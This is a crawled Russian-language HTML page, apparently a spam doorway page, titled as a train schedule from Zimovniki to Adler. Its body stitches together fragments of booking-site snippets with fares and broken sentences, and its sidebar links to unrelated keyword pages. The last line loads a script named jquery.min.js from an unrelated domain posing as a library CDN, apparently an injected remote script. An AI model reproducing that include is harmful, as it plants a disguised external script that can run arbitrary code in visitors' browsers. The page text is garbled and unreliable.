

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-raspisanie-poezdov-iz-zimovnikov-v-adler.html
body_size: 2552
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов из зимовников в адлер - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов из зимовников в адлер</h2>
                            </header>
                            <p>Узнайте расписание движения пассажирских поездов РЖД из Зимовников в Адлер. Будьте внимательны, расписание может измениться. На этой. Узнайте расписание движения пассажирских поездов РЖД из Адлера в Зимовники. Будьте внимательны, расписание может измениться. На этой. От 857,00 ₽29 мар 2018  Поезд Зимовники – Адлер. Расписание и маршрут движения. Цена ж/д билета от 857 руб. Онлайн бронирование и продажа. Зимовники - Адлер ➤ расписание поездов РЖД на ➤ 2019 год по направлению, время отправления, прибытия и пути. Актуальное расписание поездов по маршруту Зимовники - Адлер. Заказать и купить жд билет онлайн стоимостью от 903 руб. на vokzal.ru. Забронировать и купить билет на поезд Адлер - Зимовники в UFS.Travel. Продажа билетов на поезда РЖД, расписание поездов, маршрут следования. Забронировать и купить билет на поезд Зимовники - Адлер в UFS.Travel. Продажа билетов на поезда РЖД, расписание поездов, маршрут следования. 
От 888,00 ₽Расписание поездов Адлер — Зимовники со всеми изменениями. Стоимость билетов, покупка жд билетов онлайн. Цена билетов Забронировать и купить дешевые жд билеты из Зимовники в Адлер от 1644 руб. Расписание поездов, маршрут следования, стоимость билетов. Расстояние между станциями Зимовники Адлер 727 км, которые можно проехать на автомобиле или автобусе (при отсутствии пробок и наличии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-tolyatti-raspisanie-avtobusov-kirillovka.html">Тольятти расписание автобусов кирилловка</a></li>
                                <li><a href="pwiep2-nokia-lumia-710-drayvera-skachat.html">Nokia lumia 710 драйвера скачать</a></li>
                                <li><a href="pwiep2-shkola-rossii-russkiy-yazyk-1-klass-skachat.html">Школа россии русский язык 1 класс скачать</a></li>
                                <li><a href="pwiep2-instrukciya-dlya-fotoapparata-nikon-d5100-skachat.html">Инструкция для фотоаппарата nikon d5100 скачать</a></li>
                                <li><a href="pwiep2-istina-i-krasota-ien-styuart.html">Истина и красота иэн стюарт</a></li>
                                <li><a href="pwiep2-skachat-cherez-torrent-novinki-fentezi.html">Скачать через торрент новинки фэнтези</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-dnevnik-pamyati-skachat-na-android.html">Дневник памяти скачать на андроид</a></li>
                                            <li><a href="pwiep2-kabardinskaya-pesnya-skachat-besplatno.html">Кабардинская песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-mod-extra-utilities-maynkraft-1-7-10.html">Мод extra utilities майнкрафт 1 7 10</a></li>
                                            <li><a href="pwiep2-dogovor-meny-zhilyh-domov.html">Договор мены жилых домов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-raspisanie-avtobusov-maloyaroslavec-borovsk.html">Расписание автобусов малоярославец боровск</a></li>
                                            <li><a href="pwiep2-amerikanskiy-futbol-atlanty-harkov.html">Американский футбол атланты харьков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-golodnye-igry-2-chast-skachat-fb2.html">Голодные игры 2 часть скачать fb2</a></li>
                                            <li><a href="pwiep2-istoriya-borisov-10-klass-gdz.html">История борисов 10 класс гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
